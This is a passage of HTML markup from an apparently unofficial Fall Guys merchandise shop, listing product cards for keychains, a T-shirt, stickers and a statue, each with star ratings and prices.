        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$18.98</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="35">
    <a href="https://fallguysplush.com/product/4-styles-fall-guys-doll-ultimate-knockout-keychains" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/85/conversions/4-Styles-Fall-Guys-Plush-Doll-Game-Figure-Toy-Keychains-Fall-Guys-Ultimate-Knockout-Children-Christmas-small.jpg?w=250&amp;h=250"
                alt="4 Styles Fall Guys Doll Ultimate Knockout Keychains"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/4-styles-fall-guys-doll-ultimate-knockout-keychains" class="capitalize hover:underline leading-3">4 Styles Fall Guys Doll Ultimate Knockout Keychains</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$10.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="34">
    <a href="https://fallguysplush.com/product/fairy-fall-guy-character-inspired-funny-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/79/conversions/Mens-Clothing-Fairy-Fall-Guy-Character-Inspired-Funny-T-Shirt-Adults-Amp-Kids-Sizes-small.jpg?w=250&amp;h=250"
                alt="Fairy Fall Guy Character Inspired Funny T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/fairy-fall-guy-character-inspired-funny-t-shirt" class="capitalize hover:underline leading-3">Fairy Fall Guy Character Inspired Funny T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$37.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="33">
    <a href="https://fallguysplush.com/product/fall-guys-waterproof-decals-stickers" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/73/conversions/Cartoon-Anime-Game-Fall-Guys-Stickers-Waterproof-Guitar-Luggage-Laptop-Phone-Vinyl-Decals-Graffiti-Sticker-Kids-small.jpg?w=250&amp;h=250"
                alt="Fall Guys Waterproof Decals Stickers"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/fall-guys-waterproof-decals-stickers" class="capitalize hover:underline leading-3">Fall Guys Waterproof Decals Stickers</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$15.99 - $23.99</span>
            </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="32">
    <a href="https://fallguysplush.com/product/fall-guys-ultimate-knockout-anime-statue-toys" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/67/conversions/In-Stock-100-Original-Kotobukiya-Fall-Guy-Fall-Guys-Ultimate-Knockout-Anime-Statue-PVC-Action-Figure-small.jpg?w=250&amp;h=250"
                alt="Fall Guys Ultimate Knockout Anime Statue Toys"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/fall-guys-ultimate-knockout-anime-statue-toys" class="capitalize hover:underline leading-3">Fall Guys Ultimate Knockout Anime Statue Toys</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
